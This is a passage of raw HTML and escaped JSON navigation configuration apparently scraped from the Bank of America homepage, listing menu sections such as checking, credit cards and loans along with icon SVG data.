href="https://www.bankofamerica.com/"><span class="ada-hidden">Bank of America</span></a></div></div></div></div></div></div><div class="gt_utility"><div id="gt-nav-unauth-widget-container" class="sparta-widget-loader-v6" style="height: auto; visibility: visible;"><div data-sparta-wrapper="gt-nav-unauth-secure-bofa-widget-1.0.0" class="gt-nav-unauth-secure-bofa-widget-1-0-0 xsmall small xsmall-up small-up smallMid smallMid-up smallPlus smallPlus-up medium medium-up large large-up large-only landscape standard" data-build-id="311602"><div class="sparta-widget-container" data-version="1.0.0" data-sparta-container="gt-nav-unauth-secure-bofa-widget" data-sparta-widget="" data-sparta-lang="en-US" data-page-level-content-state="DISABLED" data-sparta-options="{&quot;jcrData&quot;:{},&quot;withoutCredentials&quot;:true,&quot;brand&quot;:&quot;bofa&quot;}" style="visibility: visible;"><div class="sparta-widget"><div data-component="layout" data-layout="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-version="" class="sparta-layout layout-1col-multi-row" id="top"><section id="head-row" class="small-centered head-row"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div></div></div></section><section class="small-centered section-body"><div class="row spa-collapse-small spa-uncollapse-large"><div class="large-12 small-12 columns"><div id="globalTenantsGtNavUnauthSecureBofaWidget" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.widgets/gt-nav-unauth-secure-bofa-widget" data-init="GtNavUnauthSecureBofaWidget" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-widget-class-v-1-0-0 gt-nav-unauth-secure-bofa-widget" data-module="gt-nav-unauth-secure-bofa-widget" data-version="1.0.0"></div><div id="gtNavUnAuthSecureBofaModule" data-component="module" data-sparta-load="primary" data-module-ref="@sparta.global-tenants.modules/gt-nav-unauth-secure-bofa-module" data-init="GtNavUnAuthSecureBofaModule" data-module-parameters="{}" class="gt-nav-unauth-secure-bofa-module-class-v-1-0-82 gt-nav-unauth-secure-bofa-module" data-module="global-tenants-gt-nav-unauth-secure-bofa-module" data-version="1.0.82" data-options="{&quot;brandAssets&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants Unauth Navigation Bofa Assets&quot;},&quot;content&quot;:{&quot;widgets&quot;:{&quot;search&quot;:{&quot;name&quot;:&quot;gt-search-public-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;searchContainer&quot;,&quot;smallMediumContainer&quot;:&quot;searchContainerSmall&quot;,&quot;init&quot;:&quot;gt-search-public-widget.initialWidgetLoader&quot;},&quot;fdic&quot;:{&quot;name&quot;:&quot;gt-secure-fdic-widget&quot;,&quot;version&quot;:&quot;1.0.0&quot;,&quot;loaderVersion&quot;:&quot;6.0.9&quot;,&quot;container&quot;:&quot;gtSecureFdicWidgetContainer&quot;,&quot;init&quot;:&quot;gt-secure-fdic-widget.initialWidgetLoader&quot;}}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-assets-bofa.json&quot;},&quot;menu&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation Menu&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_security_id&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill Investing&quot;,&quot;id&quot;:&quot;merrill_investing_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;merrill_investing_id&quot;}},{&quot;label&quot;:&quot;Better Money HabitsÂ®&quot;,&quot;id&quot;:&quot;better_money_habits_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;better_money_habits_id&quot;}}]},&quot;level2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;checking_id&quot;:{&quot;navLinkID&quot;:&quot;checking_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_stay_flexible_id&quot;]},{&quot;ids&quot;:[&quot;nav_advantage_banking_id&quot;,&quot;nav_student_banking_id&quot;,&quot;nav_business_checking_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_checking_discover_ways_id&quot;,&quot;nav_checking_online_banking_id&quot;,&quot;nav_checking_mobile_banking_id&quot;,&quot;nav_checking_debit_card_id&quot;]},{&quot;ids&quot;:[&quot;nav_checking_offerings_id&quot;,&quot;nav_checking_preferred_rewards_id&quot;,&quot;nav_checking_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_open_account_id&quot;,&quot;nav_schedule_appoinment_checkings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;savings_and_CDs_id&quot;:{&quot;navLinkID&quot;:&quot;savings_and_CDs_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_account_id&quot;,&quot;nav_cd_account_id&quot;,&quot;nav_ira_account_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_discover_ways_id&quot;,&quot;nav_savings_online_banking_id&quot;,&quot;nav_savings_mobile_banking_id&quot;]},{&quot;ids&quot;:[&quot;nav_savings_offerings_id&quot;,&quot;nav_savings_preferred_rewards_id&quot;,&quot;nav_savings_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_savings_cd_account_id&quot;,&quot;nav_schedule_appoinment_savings_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;credit_cards_id&quot;:{&quot;navLinkID&quot;:&quot;credit_cards_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_cards_id&quot;]},{&quot;ids&quot;:[&quot;nav_cashback_credit_card_id&quot;,&quot;nav_travel_rewards_card_id&quot;,&quot;nav_low_interest_card_id&quot;,&quot;nav_points_rewards_card_id&quot;,&quot;nav_build_credit_card_id&quot;,&quot;nav_card_for_students_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_cards_offers_id&quot;,&quot;nav_manage_credit_id&quot;,&quot;nav_mail_offer_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_offerings_id&quot;,&quot;nav_credit_preferred_rewards_id&quot;,&quot;nav_credit_signature_services_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_credit_card_offers_id&quot;,&quot;nav_schedule_appoinment_credit_cards_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;home_loans_id&quot;:{&quot;navLinkID&quot;:&quot;home_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loans_id&quot;,&quot;nav_mortgage_id&quot;,&quot;nav_refinance_id&quot;,&quot;nav_home_equity_id&quot;]},{&quot;ids&quot;:[&quot;nav_discover_resources_id&quot;,&quot;nav_home_resource_center_id&quot;,&quot;nav_find_home_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_home_loans_id&quot;,&quot;nav_home_loan_payments_id&quot;,&quot;nav_manage_loans_id&quot;]},{&quot;ids&quot;:[&quot;nav_home_loan_offerings_id&quot;,&quot;nav_home_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_home_loan_credit_id&quot;,&quot;nav_schedule_appoinment_home_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;auto_loans_id&quot;:{&quot;navLinkID&quot;:&quot;auto_loans_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loans_id&quot;,&quot;nav_auto_purchase_id&quot;,&quot;nav_auto_loans_prequalification_id&quot;,&quot;nav_auto_refinance_loans_id&quot;,&quot;nav_electric_vehicle_id&quot;]},{&quot;ids&quot;:[&quot;nav_take_action_id&quot;,&quot;nav_check_auto_loan_rates_id&quot;,&quot;nav_auto_loan_calculator_id&quot;,&quot;nav_shop_for_car_id&quot;,&quot;nav_apply_for_auto_loan_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_manage_request_id&quot;,&quot;nav_check_application_status_id&quot;,&quot;nav_saved_prequalification_id&quot;]},{&quot;ids&quot;:[&quot;nav_auto_loan_offerings_id&quot;,&quot;nav_auto_loan_preferred_rewards_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_auto_loan_offers_id&quot;,&quot;nav_schedule_appoinment_auto_loans_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;merrill_investing_id&quot;:{&quot;navLinkID&quot;:&quot;merrill_investing_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_build_portfolio_id&quot;,&quot;nav_professionally_managed_portfolio_id&quot;,&quot;nav_dedicated_advisor_id&quot;,&quot;nav_bofa_preferred_rewards_id&quot;,&quot;nav_ways_to_invest_id&quot;]}]},{&quot;columns&quot;:[{&quot;ids&quot;:[]},{&quot;ids&quot;:[&quot;nav_customized_solutions_id&quot;,&quot;nav_bofa_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_investing_offers_id&quot;,&quot;nav_schedule_appoinment_investing_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}},&quot;better_money_habits_id&quot;:{&quot;navLinkID&quot;:&quot;better_money_habits_id&quot;,&quot;header&quot;:{&quot;ids&quot;:[]},&quot;default&quot;:{&quot;mainColumns&quot;:[{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_better_money_habits_intro_id&quot;]},{&quot;ids&quot;:[&quot;nav_credit_id&quot;,&quot;nav_debt_id&quot;,&quot;nav_saving_budgeting_id&quot;,&quot;nav_home_ownership_id&quot;,&quot;nav_auto_id&quot;]},{&quot;ids&quot;:[&quot;nav_investing_id&quot;,&quot;nav_college_id&quot;,&quot;nav_privacy_security_id&quot;,&quot;nav_personal_banking_id&quot;,&quot;nav_taxes_income_id&quot;]}]}]},{&quot;rows&quot;:[{&quot;columns&quot;:[{&quot;ids&quot;:[&quot;nav_retriement_planning_id&quot;]}]}]}]},&quot;footer&quot;:{&quot;ids&quot;:[]}}}},&quot;skinnyUtilityLinks&quot;:{&quot;utilityLinks&quot;:[&quot;topnav_language_utilitylinks_id&quot;]},&quot;smallMediumNavData&quot;:{&quot;login&quot;:{&quot;content&quot;:&quot;Log in&quot;,&quot;iconTextPattern&quot;:false,&quot;attributes&quot;:{&quot;id&quot;:&quot;login_id&quot;},&quot;classes&quot;:&quot;gt-nav-unauth-bofa-small--login&quot;,&quot;modifiers&quot;:&quot;secondary xsmall&quot;},&quot;search&quot;:{&quot;content&quot;:&quot;&quot;,&quot;ariaLabel&quot;:&quot;Search&quot;,&quot;iconTextPattern&quot;:true,&quot;classes&quot;:&quot;gt-nav-unauth-search&quot;,&quot;attributes&quot;:{&quot;id&quot;:&quot;unauth_show_search_icon&quot;},&quot;modifiers&quot;:&quot;link medium&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;search&quot;}}}},&quot;hamburgerMenuData&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;menu&quot;:{&quot;rows&quot;:[{&quot;ids&quot;:[&quot;hamburger_enroll_id&quot;,&quot;hamburger_appoinment_id&quot;,&quot;hamburger_get_app_id&quot;,&quot;nav_home_loan_payments_id&quot;]},{&quot;ids&quot;:[&quot;topnav_business_id&quot;,&quot;topnav_wealth_management_id&quot;]},{&quot;ids&quot;:[&quot;topnav_privacy_and_security&quot;,&quot;topnav_about_us_id&quot;,&quot;topnav_language_id&quot;,&quot;topnav_contact_us_id&quot;,&quot;topnav_help_id&quot;]}]}},&quot;leve2&quot;:{&quot;type&quot;:&quot;links&quot;,&quot;links&quot;:{&quot;hamburger_enroll_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_appoinment_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_get_app_id&quot;:{&quot;column&quot;:[]},&quot;hamburger_home_loan_help_id&quot;:{&quot;column&quot;:[]},&quot;topnav_business_id&quot;:{&quot;column&quot;:[]},&quot;topnav_wealth_management_id&quot;:{&quot;column&quot;:[]},&quot;topnav_privacy_and_security&quot;:{&quot;column&quot;:[]},&quot;topnav_about_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_language_id&quot;:{&quot;column&quot;:[]},&quot;topnav_contact_us_id&quot;:{&quot;column&quot;:[]},&quot;topnav_help_id&quot;:{&quot;column&quot;:[]}}},&quot;skinnyLevel1&quot;:{&quot;utilityLinks&quot;:[{&quot;ids&quot;:[&quot;topnav_language_id&quot;]}]}},&quot;hamburgerMenuSettings&quot;:{&quot;button&quot;:{&quot;id&quot;:&quot;exampleModalTrigger&quot;,&quot;icon&quot;:{&quot;name&quot;:&quot;menu&quot;,&quot;position&quot;:&quot;left&quot;},&quot;iconTextPattern&quot;:true},&quot;svgSettings&quot;:{&quot;type&quot;:&quot;interactive&quot;,&quot;wrappingTag&quot;:&quot;button&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;adaDivider&quot;:&quot;&quot;},&quot;layer&quot;:{&quot;id&quot;:&quot;hamburgerMenuDrawerContainer&quot;,&quot;title&quot;:&quot;Menu&quot;,&quot;type&quot;:&quot;drawer&quot;,&quot;position&quot;:&quot;left&quot;,&quot;size&quot;:&quot;medium&quot;}},&quot;mobileLoginInterstitialModal&quot;:{&quot;id&quot;:&quot;getTheAppModal&quot;,&quot;title&quot;:&quot;&quot;,&quot;content&quot;:{&quot;title&quot;:&quot;Do more with the Mobile Banking app&quot;,&quot;items&quot;:[&quot;Set customizable alerts&quot;,&quot;Snap a photo to deposit a check, and get instant confirmation&quot;,&quot;Use your fingerprint or Face ID for quicker access on the go&quot;],&quot;getAppImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_icon-CSXbef49635.svg&quot;,&quot;lockImg&quot;:&quot;https://secure1.bac-assets.com/spa/widgets/gt-nav-unauth-secure-bofa-widget/1.0.0/spa-assets/images/assets-images-site-homepage-icons-get_app_interstitial_lock-CSX6d401b45.svg&quot;,&quot;disclaimer&quot;:&quot;Your activities are protected by industry-leading security features&quot;,&quot;modalButtons&quot;:[&quot;getTheAppModalOpen&quot;,&quot;getTheAppModalContinue&quot;,&quot;getTheAppLearnMore&quot;]},&quot;options&quot;:{&quot;type&quot;:&quot;modal&quot;,&quot;width&quot;:&quot;320px&quot;,&quot;layerClass&quot;:&quot;gt-nav-unauth-get-the-app-modal&quot;},&quot;timeUntilHide&quot;:1209600000}},&quot;jcr&quot;:&quot;copy/shared/global-tenants/en/unauth/bofa/gt-unauth-menu-bofa.json&quot;},&quot;menuTab&quot;:{&quot;meta&quot;:{&quot;title&quot;:&quot;Global Tenants unauth bofa Navigation MenuTab&quot;},&quot;content&quot;:{&quot;navData&quot;:{&quot;menuTabContents&quot;:{&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Menu&quot;,&quot;id&quot;:&quot;menu_handle_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;menu_handle_id&quot;}}]},&quot;level2&quot;:{&quot;links&quot;:{&quot;menu_handle_id&quot;:{&quot;home&quot;:{&quot;id&quot;:&quot;menu-tab-home&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/&quot;,&quot;content&quot;:&quot;bankofamerica.com&quot;,&quot;class&quot;:&quot;nav-link-home&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-bankofamerica_bankofamerica-com&quot;},&quot;headerText&quot;:&quot;Help when you want it&quot;,&quot;phoneNumber&quot;:{&quot;id&quot;:&quot;menu-tab-phoneNumber&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/customer-service/contact-us/?request_locale=en_US&quot;,&quot;content&quot;:&quot;Contact us&quot;,&quot;header&quot;:&quot;Available 24/7&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Contact-us_customer-service-contact-us-request-locale-en-us&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconPhoneNumber&quot;,&quot;classes&quot;:&quot;gt-icon--phoneNumber&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;phoneNumber icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path fill-rule='evenodd' clip-rule='evenodd' d='M22.7256 20.1288L22.6392 20.22C22.266 20.592 20.7323 22.1184 20.7227 22.1268C20.5475 22.3116 19.7699 22.7904 18.3035 22.8C18.2915 22.8 18.2795 22.8 18.2663 22.8C16.3834 22.8 12.4533 21.9636 7.05203 16.4448C-0.046124 9.19442 0.898297 4.45082 1.81632 3.28563L3.81076 1.27803C3.86476 1.22523 3.93316 1.19763 4.00156 1.19763C4.06876 1.19763 4.13597 1.22403 4.18757 1.27563L4.19117 1.27203C4.39757 1.48323 5.18119 2.26443 8.39606 5.46602H8.39486L8.63366 5.70722C8.72966 5.80322 8.76447 5.97002 8.64206 6.09362L8.48966 6.25082V6.25322C8.03125 6.71402 6.65362 8.10002 6.65362 8.10122C5.38879 9.37562 6.74962 11.0556 7.48044 11.958C8.62526 13.3728 10.0713 14.8152 11.5545 16.0212C13.3042 17.4396 14.8174 18.6708 16.0402 17.4384L18.0179 15.4368C18.0695 15.3852 18.1379 15.3564 18.2087 15.3564C18.2579 15.3564 18.3299 15.3708 18.3959 15.4368C18.4571 15.498 21.7391 18.7644 22.5432 19.566L22.7184 19.7436C22.8144 19.8396 22.8444 20.0112 22.7256 20.1288ZM23.742 19.1064L23.5656 18.8904C19.5047 14.8464 19.2383 14.5812 19.2383 14.5812C19.2383 14.5812 19.2395 14.5824 19.2407 14.5848C18.9635 14.3088 18.5975 14.1564 18.2099 14.1564C18.2075 14.1564 18.2063 14.1564 18.2051 14.1564C17.8127 14.1576 17.4443 14.3124 17.1658 14.5932L15.1882 16.5936C14.8342 16.95 14.1874 16.6116 12.3105 15.0888C10.8909 13.9344 9.50608 12.5544 8.41166 11.2032C7.39524 9.94682 7.13963 9.31442 7.50444 8.94602C8.61566 7.82882 9.48928 6.94202 9.48928 6.94202C9.97289 6.46082 10.0461 5.71922 9.71009 5.15162L9.48208 4.85522C9.48208 4.85522 5.12599 0.51603 5.03119 0.42003C4.45637 -0.145169 3.52755 -0.139169 2.95874 0.43323L0.921097 2.49003C-0.503334 4.28883 -1.23535 9.69602 6.19401 17.2836C11.6193 22.8264 15.7438 24 18.2639 24C18.2795 24 18.2951 24 18.3107 24C20.0051 23.9892 21.1355 23.4312 21.5795 22.968C22.7832 21.7704 23.5764 20.9748 23.5764 20.9748C24.0792 20.4696 24.1344 19.68 23.742 19.1064Z' fill='black'/&gt;&quot;}},&quot;help&quot;:{&quot;id&quot;:&quot;menu-tab-help&quot;,&quot;url&quot;:&quot;{wwwEndpoint}/help/overview/&quot;,&quot;content&quot;:&quot;Get Help&quot;,&quot;header&quot;:&quot;Help&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Get-help_help-overview&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconHelp&quot;,&quot;classes&quot;:&quot;gt-icon--help&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;help icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M12 0C18.6168 0 24 5.3832 24 12C24 18.6168 18.6168 24 12 24C5.3832 24 0 18.6168 0 12C0 5.3832 5.3832 0 12 0ZM12 1.2002C6.0456 1.2002 1.2002 6.0444 1.2002 12C1.2002 17.9556 6.0456 22.7998 12 22.7998C17.9556 22.7998 22.7998 17.9556 22.7998 12C22.7998 6.0444 17.9556 1.2002 12 1.2002ZM11.3145 17.8281C11.7945 17.8281 12.1738 18.209 12.1738 18.6494C12.1737 19.1485 11.7755 19.4697 11.334 19.4697C10.8757 19.4697 10.4747 19.1293 10.4746 18.6494C10.4746 18.2091 10.855 17.8283 11.3145 17.8281ZM11.9092 4.7998C15.7812 4.79996 16.2002 7.12194 16.2002 8.11914C16.2002 9.82074 14.8136 11.0557 13.5908 12.1465C12.6177 13.014 11.6973 13.8337 11.6973 14.6484C11.6973 15.0408 11.7729 15.4838 11.8701 16.043L10.6885 16.25C10.5817 15.631 10.4981 15.1439 10.498 14.6484C10.498 13.2961 11.6638 12.2568 12.793 11.25C13.8778 10.2828 15 9.28194 15 8.11914C15 6.71287 13.9597 6.00009 11.9092 6C10.8796 6 9.6409 6.2164 8.5957 6.5752L8.2041 5.44043C9.3861 5.03243 10.7368 4.7998 11.9092 4.7998Z' fill='black'/&gt;&quot;}},&quot;calendar&quot;:{&quot;id&quot;:&quot;menu-tab-calendar&quot;,&quot;url&quot;:&quot;{secureEndPoint}/secure-mycommunications/public/appointments/&quot;,&quot;header&quot;:&quot;Guidance near you&quot;,&quot;content&quot;:&quot;Schedule an appointment&quot;,&quot;class&quot;:&quot;nav-link-icons calendar-icon&quot;,&quot;bactmln&quot;:&quot;Navigation-_-Hyperlink-_-Schedule-an-appointment_secure-mycommunications-public-appointments&quot;,&quot;icon&quot;:{&quot;properties&quot;:{&quot;id&quot;:&quot;svgHeaderIconCalendar&quot;,&quot;classes&quot;:&quot;gt-icon--calendar&quot;,&quot;type&quot;:&quot;static&quot;,&quot;title&quot;:&quot;calendar icon&quot;,&quot;desc&quot;:&quot;decorative icon&quot;,&quot;width&quot;:&quot;24px&quot;,&quot;height&quot;:&quot;100%&quot;,&quot;viewbox&quot;:&quot;0 0 24 24&quot;},&quot;svgPath&quot;:&quot;&lt;path d='M7.2002 0V1.20605L16.7998 1.20215V0H18V1.20215L24 1.2002V24H0V1.20996L6 1.20703V0H7.2002ZM1.2002 22.7998H22.7998V7.2002H1.2002V22.7998ZM8.40039 9V11.4004H15.5996V9H16.7998V11.4004H20.4004V12.5996H16.7998V17.4004H20.4004V18.5996H16.7998V21H15.5996V18.5996H8.40039V21H7.2002V18.5996H3.59961V17.4004H7.2002V12.5996H3.59961V11.4004H7.2002V9H8.40039ZM8.40039 17.4004H15.5996V12.5996H8.40039V17.4004ZM18 2.40234V3.59961H16.7998V2.40234L7.2002 2.40723V3.59961H6V2.40723L1.2002 2.40918V6H22.7998V2.40039L18 2.40234Z' fill='black'/&gt;&quot;}}}}}},&quot;topNavLevel1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_personal_id&quot;,&quot;topnav_wealth_management_id&quot;,&quot;topnav_business_id&quot;,&quot;topnav_corporations_institutions_id&quot;]},&quot;utilityLinks&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[&quot;topnav_locations_id&quot;,&quot;topnav_login_id&quot;,&quot;topnav_language_toggle_id&quot;]},&quot;level1&quot;:{&quot;type&quot;:&quot;tabs&quot;,&quot;tabs&quot;:[{&quot;label&quot;:&quot;Checking&quot;,&quot;id&quot;:&quot;checking_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;checking_id&quot;}},{&quot;label&quot;:&quot;Savings &amp; CDs&quot;,&quot;id&quot;:&quot;savings_and_CDs_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;savings_and_CDs_id&quot;}},{&quot;label&quot;:&quot;Credit Cards&quot;,&quot;id&quot;:&quot;credit_cards_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;credit_cards_id&quot;}},{&quot;label&quot;:&quot;Home Loans&quot;,&quot;id&quot;:&quot;home_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;home_loans_id&quot;}},{&quot;label&quot;:&quot;Auto Loans&quot;,&quot;id&quot;:&quot;auto_loans_id&quot;,&quot;selected&quot;:false,&quot;panel&quot;:{&quot;panelTitle&quot;:&quot;&quot;,&quot;dismissible&quot;:false,&quot;dismissibleADA&quot;:&quot;Custom ADA message for panel&quot;,&quot;contentKey&quot;:&quot;auto_loans_id&quot;}},{&quot;label&quot;:&quot;Merrill 